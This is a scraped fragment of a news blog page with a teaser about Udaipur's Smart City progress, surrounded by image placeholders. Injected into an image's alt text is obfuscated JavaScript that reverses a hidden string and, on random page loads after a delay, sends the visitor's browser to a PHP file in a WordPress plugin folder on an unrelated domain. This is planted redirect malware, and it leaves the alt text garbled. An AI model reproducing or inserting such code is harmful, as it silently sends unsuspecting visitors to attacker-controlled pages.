Posted inNews
Udaipur inches closer towards becoming a Smart City – still a long way to go!
After the recent amendments to the Smart City project, Udaipur has come a lot closer to realizing its dream of becoming a smart city. Needless to say, Udaipur literally upped…



![Places to Visit at Jaisam$Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and](https://udaipurblog.com/wp-content/uploads/2018/02/artical-2-1.jpg)
